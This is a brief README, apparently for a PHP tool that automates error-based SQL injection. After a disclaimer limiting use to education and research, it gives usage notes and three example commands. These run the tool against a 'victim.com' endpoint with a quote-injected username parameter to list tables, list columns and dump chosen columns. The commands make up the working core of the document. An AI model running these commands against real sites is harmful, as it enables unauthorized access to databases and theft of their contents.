A PHP Exploit Auto SQL Injection Error Based
the use of this open source is YOUR RESPONSIBILITY I take NO responsibility and/or liability for how you choose to use any of this source code. By using of this file, you understand that you are AGREEING TO USE AT YOUR OWN RISK. Once again, Source code available is for EDUCATION and/or RESEARCH purposes ONLY.

use --params="parameter1=value1' don't forget ' (single quote) or " (double quote) to delimit strings [ for POST METHOD ]
(reference : https://security.stackexchange.com/questions/67972/why-do-testers-often-use-the-single-quote-to-test-for-sql-injection)
ex command : php eb.php -u=http://victim.com/inject/point --params="username=ExploreOurBrain'&password=123" --tables
ex command : php eb.php -u=http://victim.com/inject/point --params="username=ExploreOurBrain'&password=123" -T=table_victim --columns
ex command : php eb.php -u=http://victim.com/inject/point --params="username=ExploreOurBrain'&password=123" -T=table_victim -C=column1,column2,column3 etc --dump